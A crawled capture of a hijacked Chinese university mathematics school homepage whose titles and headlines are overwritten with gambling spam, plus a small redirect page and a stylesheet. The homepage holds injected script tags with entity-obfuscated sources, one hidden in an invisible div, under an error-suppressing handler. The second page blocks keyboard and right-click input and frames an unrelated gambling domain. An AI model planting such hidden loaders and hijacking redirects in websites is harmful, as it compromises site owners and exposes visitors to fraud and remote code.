

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopinguru.com/?language=hi_IN
body_size: 7530
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta charset="utf-8"/>
    <meta name="pageType" content="1">
<meta name="pageTitle" content="永利23411集团">


<link href="/style/style.css" rel="stylesheet" type="text/css" />
<style>

.selectstyle1094415{    width: 290px !important;
    height: 35px !important;margin-top: 20px;}
</style>
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:776562626572323076784752505a5742000300034654 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/vsbscreen.min.js" id="_vsbscreen" devices="pc|pad"></script>
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript"></script>
<title>yL23411永利集团(CHN·VIP认证)官方网站-Officials Website</title>
<meta name="keywords" content="永利23411集团,yL23411永利集团官网登录" />
<meta name="description" content="永利23411集团,yL23411永利集团官网登录✅「0502.cc」yl23411✅永利yl23411集团在开发互联网应用、服务及其它技术方面始终保持业界的领先地位,永利集团拥有世界级的风险投资支持,永利yl23411集团拥有实时互动性能,欢迎点击。" />

<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>永利23411集团</h1></a></nav>
<div class="wrapper">
    <div class="header clearboth">
        <div class="top-line">
            <div class="w1200">
            <div class="top-line-l"><script language="javascript" src="/system/resource/js/calendar/simple.js"></script>               
<script language="JavaScript">
//阳历
var c_Calendar1097836EnDateString;

var c_Calendar1097836WeekDayString;

//阴历
var c_Calendar1097836CnDateString;
//节气
var c_Calendar1097836JQString;
//年
var c_Calendar1097836YearString;
//月
var c_Calendar1097836MonthString;
//日
var c_Calendar1097836DayString;
//周
var c_Calendar1097836WeekString;
//显示
var c_Calendar1097836ShowString;
function RunGLNL1097836()
{          
    var  sc =new Simple_Calendar ();
    sc.init();
    c_Calendar1097836CnDateString=sc.getCnDateString();
    c_Calendar1097836WeekDayString=sc.getCalendarWeekString();
    c_Calendar1097836JQString=sc.getJQString();
    c_Calendar1097836EnDateString=sc.getEnDateString();
    c_Calendar1097836YearString=sc.getYearString();
    c_Calendar1097836MonthString=sc.getMonthString();
    c_Calendar1097836DayString=sc.getDayString();
    c_Calendar1097836WeekString=sc.getWeekString();
    c_Calendar1097836ShowString= "";
}
RunGLNL1097836();
      
c_Calendar1097836ShowString+=c_Calendar1097836EnDateString; 
c_Calendar1097836ShowString+="&nbsp;&nbsp;"+c_Calendar1097836WeekDayString; 



</script>
<div id="c_lunar1097836" class="fontstyle1097836"></div>
<script>
	document.getElementById("c_lunar1097836").innerHTML = c_Calendar1097836ShowString;
</script>
</div>
            
<script language="javascript"></script>


<div class="top-line-r">
   <A href="javascript:setHomepagea1097838a()" style="TEXT-DECORATION: none;">
                <span>设为首页</span>
            </A>
              
              <A onclick="javascript:dosuba1097838a();" href="#" style="TEXT-DECORATION: none;">
                <span>加入收藏</span>
            </A>
            </div>



            </div>
        </div>
        <div class="w1200 header_bg">
            
<div class="logo">

<a href="/" title="数学与统计学2023"><img src="/images/logo-sx.jpg" alt="数学与统计学2023" />
</a>

</div>



            


<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script>
<div id="divu3"></div>
<script type="text/html" id="htmlu3">
    <div id="appu3">
        <div v-if="!isError">
           <div class="i-search">
            <div class="fl"><input type="text" class="search-txt"  placeholder="输入关键字！" autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit" >
            <div class="fr"><input class="search-btn" name="submit_button" type="button" v-on:click="onSubmit()"/></div>
            
         </div>
           
        </div>
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
        </div>
        <div v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            
        </div>
    </div>
</script>
<script>
    $("#divu3").html($("#htmlu3").text());
</script>
<script></script>
    </div>

        <script language="javascript" src="/system/resource/js/dynclicks.js"></script><div id="slideBox" class="slideBox">
    
        <div class="hd">
            <ul><li>1</li><li>2</li><li>3</li> </ul>
        </div>
    
        <div class="bd">

<ul>


        
                



                      <img src="/images/weixintupian_20251114152008_12_141.jpg" />


              
      
        
                



                      <img src="/images/1.jpg" />


              
      
        
                



                      <img src="/images/23/12/12/1vra4v90ap/2banner580.jpg" />


              
      
</ul>
        </div>
            </div>

    
    <div class="i-menu clearboth">
        <ul id="nav" class="nav clearfix">

    <li class="nLi   ">
         <h3><a href="javascript:void(0);" rel="nofollow">学校主页</a></h3>
    
    </li>

    <li class="nLi   ">
         <h3><a href="/xygk1/yxjj1.html">永利概况</a></h3>
    
        <ul class="sub">
              <li><a href="/xygk1/yxjj1.html">院系简介</a></li>
              <li><a href="/xygk1/ysys1.html">院实验室</a></li>
              <li><a href="/xygk1/zxsxjxbjb.html">中学数学教学编辑部</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/djgz1/djdt.html">党建工作</a></h3>
    
        <ul class="sub">
              <li><a href="/djgz1/zzjg.html">组织机构</a></li>
              <li><a href="/djgz1/djdt.html">党建动态</a></li>
              <li><a href="/djgz1/llxx.html">理论学习</a></li>
              <li><a href="/djgz1/lysy.html">廉韵数苑</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/szdw/js.html">师资队伍</a></h3>
    
        <ul class="sub">
              <li><a href="/szdw/js.html">教授</a></li>
              <li><a href="/szdw/fjs.html">副教授</a></li>
              <li><a href="/szdw/js1.html">讲师</a></li>
              <li><a href="/szdw/zj.html">助教</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/bksjy.html">本科生教育</a></h3>
    
        <ul class="sub">
              <li><a href="/bksjy/rcpy.html">人才培养</a></li>
              <li><a href="/bksjy/cxcy.html">创新创业</a></li>
              <li><a href="/bksjy/bksdsz.html">本科生导师制</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/yjsjy.html">研究生教育</a></h3>
    
        <ul class="sub">
              <li><a href="/yjsjy/gzdt.html">工作动态</a></li>
              <li><a href="/yjsjy/pyfa.html">培养方案</a></li>
              <li><a href="/yjsjy/dsjs.html">导师介绍</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/kygz.html">永利集团</a></h3>
    
        <ul class="sub">
              <li><a href="/kygz/kydt.html">科研动态</a></li>
              <li><a href="/kygz/kyzc.html">科研政策</a></li>
              <li><a href="/kygz/kycg.html">科研成果</a></li>
              <li><a href="/kygz/kyxm.html">科研项目</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/zlwh.html">质量文化</a></h3>
    
        <ul class="sub">
              <li><a href="/list_urltype_tree_TreeTempUrl_wbtreeid_1932.html">规章制度</a></li>
              <li><a href="/list_urltype_tree_TreeTempUrl_wbtreeid_1942.html">管理队伍</a></li>
              <li><a href="/list_urltype_tree_TreeTempUrl_wbtreeid_1952.html">质量标准</a></li>
              <li><a href="/list_urltype_tree_TreeTempUrl_wbtreeid_1962.html">持续改进</a></li>
              <li><a href="/zlwh/zlgc.html">质量工程</a></li>
              <li><a href="/zlwh/xwdt.html">新闻动态</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/xsgz.html">学生工作</a></h3>
    
        <ul class="sub">
              <li><a href="/xsgz/yrtd.html">育人团队</a></li>
              <li><a href="/xsgz/txdt.html">团学动态</a></li>
              <li><a href="/xsgz/txfc.html">团学风采</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/zsjy/zszx.html">招生就业</a></h3>
    
        <ul class="sub">
              <li><a href="/zsjy/zszx.html">招生资讯</a></li>
              <li><a href="/zsjy/jyxx.html">就业信息</a></li>
              <li><a href="/zsjy/jycy.html">就业创业</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/xzzx.html">下载中心</a></h3>
    
    </li>

    <li class="nLi   ">
         <h3><a href="/xygz/xyml.html">校友工作</a></h3>
    
        <ul class="sub">
              <li><a href="/xygz/xyml.html">校友名录</a></li>
              <li><a href="/xygz/xydt.html">校友动态</a></li>
              <li><a href="/xygz/byhy.html">毕业合影</a></li>
              <li><a href="/xygz/xyfc.html">校友风采</a></li>
        </ul>
    </li>

    <li class="nLi   ">
         <h3><a href="/zgzj.html">职工之家</a></h3>
    
        <ul class="sub">
              <li><a href="/zgzj/zzjg.html">组织机构</a></li>
              <li><a href="/zgzj/tzgg.html">通知公告</a></li>
              <li><a href="/zgzj/hddt.html">活动动态</a></li>
              <li><a href="/zgzj/zgfc.html">职工风采</a></li>
        </ul>
    </li>



  </ul>
        
  
    </div>
    <div class="p_news">
        <div class="p_news_center">
            <div class="newbox">
                <div class="ititle  "><h2>学院动态</h2><a href="/index/xydt.html" target="">-更多-</a></div>
                <div class="clearboth"></div>
                <div class="newbox_left">
                    <script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script>
<div id="picnews" class="picnews">
                        <div class="hd">
                            <ul><li></li><li></li><li></li><li></li></ul>
                        </div>
                        <div class="bd">
                            <ul>


<li><a href="/info/1049/35431.html"><span><h1 class="relative">青春启航 团徽加冕——永利23411集团新...</h1></span><img src="/__local/C/18/72/D2B9B9A096C964D41E62C05ECC5_04E7B7EC_5684A.png" /></a></li>


 


<li><a href="/info/1049/31411.html"><span><h1 class="relative">【质量文化】永利23411集团开展教师“...</h1></span><img src="/__local/9/ED/8F/1A56CEF1F1F8C6A1BDE3E09778D_71E82522_4B74A.png" /></a></li>


 


<li><a href="/info/1049/31041.html"><span><h1 class="relative">永利23411集团开展“行知路上大家谈”...</h1></span><img src="/__local/5/35/89/10FC1F7BDDC56087BF24672E26A_BF03196C_84C83.png" /></a></li>


 


<li><a href="/info/1049/30571.html"><span><h1 class="relative">尊师重道，致敬芳华——永利23411集团...</h1></span><img src="/__local/3/F0/50/0628934CFA21F778699420B82FE_3BFB0955_50A8D.jpg" /></a></li>


 
  </ul>
                        </div>
                        <!-- 下面是前/后按钮代码，如果不需要删除即可 -->
                        <a class="prev" href="javascript:void(0)"></a>
                        <a class="next" href="javascript:void(0)"></a>
                    </div>

                   
                </div>
                <div class="newbox_right">


 <div class="newslist">

<ul>

 <li><a href="/info/1049/39001.html">学风建设出实效 十佳荣誉添光彩——永利23411集团学风建设见真章</a><span>01/07</span></li>




 <li><a href="/info/1049/38951.html">永利23411集团元旦假期关怀学子在行动</a><span>01/05</span></li>




 <li><a href="/info/1049/38921.html">以红色文化舒心 以团队协作聚力——永利23411集团学生党支部开展特色主...</a><span>12/31</span></li>




 <li><a href="/info/1049/38901.html">永利23411集团开展期末备考压力疏导与学业赋能主题班会</a><span>12/30</span></li>




 <li><a href="/info/1049/38881.html">以学促干强素养 凝心聚力谱新篇——永利23411集团学生会2025年秋季培训...</a><span>12/26</span></li>




 <li><a href="/info/1049/38861.html">永利23411集团学生第三党支部开展“党史诵读——抗战英烈家书、革命故...</a><span>12/25</span></li>




 <li><a href="/info/1049/38841.html">数韵韶华 笃行致远——永利23411集团2023级应用统计学4栋130宿舍获评校...</a><span>12/25</span></li>



</ul>
</div>


 </div>


            </div>
        </div>
        <div class="p_news_right">
            <div class="slideTxtBox">
                <div class="hd">
                    <ul><li class="t_jgx">通知公告</li></ul>
                </div>


<div class="bd">
                    <ul class="date_list">

<li><span><i>28 </i>2024-06</span><a href="/info/1050/34131.html">欢迎报考永利23411集团！</a></li>


   


<li><span><i>05 </i>2026-01</span><a href="/info/1050/38991.html">优良学风、和美寝室建设检查通报(2025-2026学年第4期)</a></li>


   


<li><span><i>18 </i>2025-11</span><a href="/info/1050/38281.html">永利23411集团关于设立书记、院长信箱的公告</a></li>


   


<li><span><i>30 </i>2025-09</span><a href="/info/1050/37671.html">优良学风、和美寝室建设检查通报(2025-2026学年第1期)</a></li>


   


<li style="border: 0"><span><i>03 </i>2025-06</span><a href="/info/1050/37011.html">优良学风、和美寝室建设检查通报(2024-2025学年第2期)</a></li>


   


 <div class="more"><a href="/index/tzgg.html">-更多-</a></div>

</ul>

 </div>
 </div>

           
        </div>
    </div>

    <div class="i-others clearboth" style="display: block;">
        <div class="w1200">
            <div class="i-others_left" style="width:380px;">
                <div class="t_title"><h1>党建动态</h1><a class="more" href="/djgz1/djdt.html">-更多-</a></div>
                <ul class="n_list" style="margin-top: 5px">

 <li><span class="date">01-01</span><a href="javascript:void(0);" rel="nofollow">国家主席习近平发表二〇二六年新年贺词</a></li>




 <li><span class="date">12-31</span><a href="/info/1692/38941.html">以红色文化舒心 以团队协作聚力——数学与统计学...</a></li>




 <li><span class="date">12-31</span><a href="/info/1702/33181.html">中国共产党永利23411集团委员会成...</a></li>




 <li><span class="date">12-31</span><a href="/info/1702/33191.html">中国共产党永利23411集团纪律检查...</a></li>




 <li><span class="date">12-22</span><a href="/info/1692/38771.html">永利23411集团召开2025年统战工作座谈会</a></li>



</ul>
 </div>

            <div class="i-others_center" style="width:380px;margin-left:8px;">
                <div class="t_title"><h1>教学科研</h1><a class="more" href="/index/jxky.html">-更多-</a></div>
                <ul class="n_list" style="margin-top: 5px">

 <li><span class="date">12-10</span><a href="/info/1672/38631.html">永利23411集团赵玉华、张新全成果被人大《复印...</a></li>




 <li><span class="date">12-10</span><a href="/info/1672/38591.html">杭州师范大学储继峰教授应邀赴永利23411集团作...</a></li>




 <li><span class="date">12-09</span><a href="/info/1672/38551.html">学院学子在第十七届全国大学生数学竞赛获得佳绩</a></li>




 <li><span class="date">12-08</span><a href="/info/1672/38471.html">中国科学技术大学翟晓雅副研究员应邀赴数学与统...</a></li>




 <li><span class="date">12-08</span><a href="/info/1672/38451.html">永利23411集团开展统计学类专业学科竞赛赛前指导</a></li>



</ul>
 </div>

            <div class="i-others_right" style="width:380px;">
                <div class="t_title"><h1>学工动态</h1><a class="more" href="/index/xgdt.html">-更多-</a></div>
                <ul class="n_list" style="margin-top: 5px">

 <li><span class="date">01-07</span><a href="/info/1032/39011.html">学风建设出实效 十佳荣誉添光彩——数学与统计学...</a></li>




 <li><span class="date">01-05</span><a href="/info/1032/38961.html">永利23411集团元旦假期关怀学子在行动</a></li>




 <li><span class="date">12-31</span><a href="/info/1032/38931.html">以红色文化舒心 以团队协作聚力——数学与统计学...</a></li>




 <li><span class="date">12-30</span><a href="/info/1032/38911.html">永利23411集团开展期末备考压力疏导与学业赋能...</a></li>




 <li><span class="date">12-26</span><a href="/info/1032/38891.html">以学促干强素养 凝心聚力谱新篇——数学与统计学...</a></li>



</ul>
 </div>
</div></div>

    <div class="i-special">
        <div class="w1200">
            <div class="i-special-left">
                <div class="ititle  "><h2>行知路上</h2><a href="/index/xzls.html">-更多-</a></div>
                <div class="mlxy_gd">
                    <div class="bd">
                        <ul class="picList">


 <li>
                                <div class="pic"><a href="/info/1682/31421.html" target="_blank"><img src="/__local/9/ED/8F/1A56CEF1F1F8C6A1BDE3E09778D_71E82522_4B74A.png" /></a></div>
                                <div class="title"><a href="/info/1682/31421.html" target="_blank">【质量文化】永利23411集团...</a></div>
                            </li>


   



 <li>
                                <div class="pic"><a href="/info/1682/31051.html" target="_blank"><img src="/__local/5/35/89/10FC1F7BDDC56087BF24672E26A_BF03196C_84C83.png" /></a></div>
                                <div class="title"><a href="/info/1682/31051.html" target="_blank">永利23411集团开展“行知路...</a></div>
                            </li>


   



 <li>
                                <div class="pic"><a href="/info/1682/18311.html" target="_blank"><img src="/__local/0/05/16/F66091B009A36C8A65C7C76241B_F2FD8A91_1B1CE9.png" /></a></div>
                                <div class="title"><a href="/info/1682/18311.html" target="_blank">“凝心聚力勇向前，健康运动...</a></div>
                            </li>


   



 <li>
                                <div class="pic"><a href="/info/1682/18331.html" target="_blank"><img src="/__local/3/F8/6F/F675B582808F89A011B452FC9B4_E530C084_44EB7.png" /></a></div>
                                <div class="title"><a href="/info/1682/18331.html" target="_blank">永利23411集团召开2023-2024...</a></div>
                            </li>


   

</ul>
                    </div>
                </div>

            </div>

            <div class="i-special-right">
               
                    
<div class="zt_piclist">

          
               


                              <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1984247476, 80469)"><img src="/images/zt_002.jpg" alt="" /></a>




                      



               
     
      
               


                              <a href="/yysxyjs.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1984247476, 80468)"><img src="/images/zt_001.jpg" alt="" /></a>




                      



               
     
 </div>
             
            </div>
        </div>


    </div>
 
<div class="footer">
        <div class="w1200 footer_bg">
           
            <div class="footer_two">
                <div class="footer_two_left">

<!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>
    yL23411永利集团(CHN·VIP认证)官方网站-Officials Website 版权所有
</p>
<p>
    联系地址:安徽省合肥市经济技术开发区莲花路1688号行知楼11楼
</p>
<p>
    电话:0551-63836080
</p>
</div>
               
            
                
              <div><ul>
        <li><a href="javascript:void(0);" title="手机版" onclick="_vsb_multiscreen.setDevice('mobile')" style="display:block;width:50px;margin:0 auto;color:#fff;font-size:14px;text-align:center">手机版</a></li>
</ul></div>
            <div>   
</SCRIPT></div>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/js/jquery-latest.min.js"></script>
<script type="text/javascript" src="/js/koala.min.js"></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.js"></script>

  <script id="jsID" type="text/javascript">

            jQuery("#nav").slide({
                type:"menu",// 效果类型，针对菜单/导航而引入的参数（默认slide）
                titCell:".nLi", //鼠标触发对象
                targetCell:".sub", //titCell里面包含的要显示/消失的对象
                effect:"slideDown", //targetCell下拉效果
                delayTime:300 , //效果时间
                triggerTime:0, //鼠标延迟触发时间（默认150）
                returnDefault:true //鼠标移走后返回默认状态，例如默认频道是“预告片”，鼠标移走后会返回“预告片”（默认false）
            });
        </script>
 <script type="text/javascript">
        jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true});
    </script>
        
      
        
         <script type="text/javascript">
             jQuery(".picnews").slide({mainCell:".bd ul",autoPlay:true});
         </script>
          <script type="text/javascript">jQuery(".slideTxtBox").slide();</script>
          
                <script type="text/javascript">
                    jQuery(".mlxy_gd").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50});
                </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 342
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>yL23411永利集团(CHN·VIP认证)官方网站-Officials Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shopinguru.com/index.vsb.css
body_size: 170
content:
.font1097836{ font-size: 9pt ;}
.fontstyle1097836{ font-family: 宋体; font-size: 9pt;}

.closestyle1099616{ font-size:12px;color:#333333;text-decoration: none ;}

